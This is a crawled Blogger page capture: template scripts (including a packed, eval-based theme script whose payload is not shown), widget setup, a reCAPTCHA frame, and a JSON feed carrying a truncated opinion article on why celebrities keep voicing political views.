8\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WgXXVZ4F90Oqj5Tv7cev16kbuZA:1769288100735';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/7262626303714244399/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7262626303714244399', 'pageName': 'Donald Trump Jr. Gets Washington Post Correction Over \x27Let\x27s Go Brandon\x27 Chant', 'pageTitle': 'YourDestinationNow: Donald Trump Jr. Gets Washington Post Correction Over \x27Let\x27s Go Brandon\x27 Chant', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Donald Trump Jr. Gets Washington Post Correction Over \x27Let\x27s Go Brandon\x27 Chant', 'description': 'Your Destination Of pure Entertainment', 'url': 'https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7262626303714244399}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V1JN2iBCrNMrMvDsEKEsXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769288102753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery111005388439634342144_1769288099297&_=1769288099298
body_size: 14767
content:
// API callback
jQuery111005388439634342144_1769288099297({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-24T06:27:01.861-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Signs"},{"term":"Google"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31710"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-948839115571477870"},"published":{"$t":"2026-01-24T06:27:00.000-08:00"},"updated":{"$t":"2026-01-24T06:27:01.716-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Why Stars Keep Getting Political, Even When No One’s Listening"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EAt last year’s Golden Globes telecast, Nikki Glaser spoke the ugly truth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe awards host called the star-studded crowd famous, talented, and powerful. “I mean, you could really do anything … I mean, except tell the country who to vote for.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThat joke landed for all the right reasons. The 2024 presidential election proved that everyday Americans tune out political advice from their celebrity betters. Even Legacy Media outlets admitted as much, suggesting that star endorsements may have actually hurt Vice President Kamala Harris’s White House dreams.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESomehow, even pop superstar Taylor Swift couldn’t sway Americans to vote for Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESome predicted Hollywood stars would downgrade their political activism moving forward. And, for the first few months after President Donald Trump’s election, and following Glaser’s spot-on joke, the stars mostly kept quiet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo longer. Celebrities are louder than ever. And so are\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/ew.com\/why-mark-ruffalo-others-wearing-be-nice-pin-at-golden-globes-2026-11883213?srsltid=AfmBOoqcsYgLyf_Q5gDoE-p5rGFqOwuCzww6y-QjmkcM1oBA9MLRUPAg\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etheir “Be Good” activist pins\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032127\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 875px;\"\u003E\u003Cimg alt=\"US comedian Wanda Sykes wears a pin reading \u0026quot;be Good\u0026quot;, in tribute to Renee Good, who was fatally shot by a US Immigration and Customs Enforcement (ICE) agent in Minneapolis, as she attends the 83rd annual Golden Globe Awards at the Beverly Hilton hotel in Beverly Hills, California, on January 11, 2026. (Photo by Michael Tran \/ AFP via Getty Images) \/ -- IMAGE RESTRICTED TO EDITORIAL USE - STRICTLY NO COMMERCIAL USE --\" aria-describedby=\"caption-attachment-1032127\" class=\"size-large wp-image-1032127\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 865px) 100vw, 865px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-865x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-865x576.jpg 865w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-300x200.jpg 300w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-768x512.jpg 768w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046.jpg 1024w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"865\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032127\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003EMichael Tran \/ AFP via Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThey’ve weighed in on ICE arrests, the overthrow of Venezuelan strongman Nicolás Maduro, and the Epstein Files. Just once or one thousand times.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EBut why? If their endorsements and social media posts aren’t moving the electoral needle, why bother sharing them in the first place? Aren’t they hurting their own cause?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor one, it’s the ultimate virtue signal in a relentlessly progressive industry. Sharing the “correct” views will never hurt one’s career, even if the average movie or TV fan cringes in response.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThat’s hardly the only reason. These missives could actually help their careers at a critical time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EHollywood jobs have rarely been this insecure. Theatrical attendance is shrinking. Major streaming platforms are struggling to make ends meet. Late-night TV is going the way of the pager and the 8-track tape. Quality films often come and go without so much as denting the pop culture zeitgeist, even with the biggest stars attached.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ELast year, a gangster flick with not one but two Robert De Niro performances\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.boxofficemojo.com\/title\/tt21815562\/?ref_=bo_se_r_1\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eearned $6 million at the domestic box office.\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor stars, spouting off about “Gestapo”-style ICE agents is a way to signal to fellow progressives.\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EI’m like you. I vote like you do. And, if you happen to know of an upcoming gig, please keep me in mind.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EConsider it virtual networking. Chances are, it works more often than it doesn’t.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPlus, legacy media outlets love sharing progressive stars and their political missives. The aforementioned Mr. De Niro rages against President Trump early and often, a real dog-bites-man news story.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EYet every time he does so, it inspires a fresh wave of news articles. Most, if not all, publicity is good publicity.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032113\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 874px;\"\u003E\u003Cimg alt=\"TOPSHOT - US actor Robert De Niro speaks in support of US President Joe Biden outside of Manhattan Criminal Court as former US President and Republican presidential candidate Donald Trump attends his criminal trial for allegedly covering up hush money payments in New York City, on May 28, 2024. De Niro on Tuesday spoke outside the New York court where Donald Trump is standing trial, branding him a dangerous \u0026quot;clown\u0026quot; who will become a dictator for life if reelected. De Niro, a longtime political activist and critic of Trump, has taken a growing role in the campaign to reelect Joe Biden, including starring in a new hard-hitting TV ad for the Democratic Party. (Photo by CHARLY TRIBALLEAU \/ AFP) (Photo by CHARLY TRIBALLEAU\/AFP via Getty Images)\" aria-describedby=\"caption-attachment-1032113\" class=\"size-large wp-image-1032113\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 864px) 100vw, 864px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-864x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-864x576.jpg 864w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-300x200.jpg 300w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-768x512.jpg 768w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594.jpg 1024w\" style=\"-webkit-font-smoothing: 